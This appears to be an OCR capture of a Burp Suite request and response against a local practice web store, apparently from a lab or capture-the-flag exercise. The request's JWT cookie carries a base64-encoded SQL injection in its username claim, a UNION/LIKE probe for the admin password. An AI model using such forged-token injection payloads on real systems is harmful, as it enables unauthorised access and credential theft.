 Request
Pretty Raw Hex Hackvertor \n
1 POST /buy_product HTTP/1.1
2 Host: 127.0.0.1:5000
3 Content-Length: 21
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://127.0.0.1:5000
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:5000/product/1
19 Accept-Encoding: gzip, deflate, br
20 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IicgVU5JT04gU0VMRUNUICdwcm9jaGlja2VuJ
yBGUk9NIHVzZXJzIFdIRVJFIHVzZXJuYW1lID0gJ2FkbWluJyBBTkQgcGFzc3dvcmQgTElLRSAnJSJ9.2hxzUbak3S
zE67RXv0ewlv9qLloonRm4fyxH2gqCXf4
21 Connection: keep-alive
22
23 product_id=5&number=1
Response
Pretty Raw Hex Render Hackvertor
My Store
Product id is not valid
Back to Products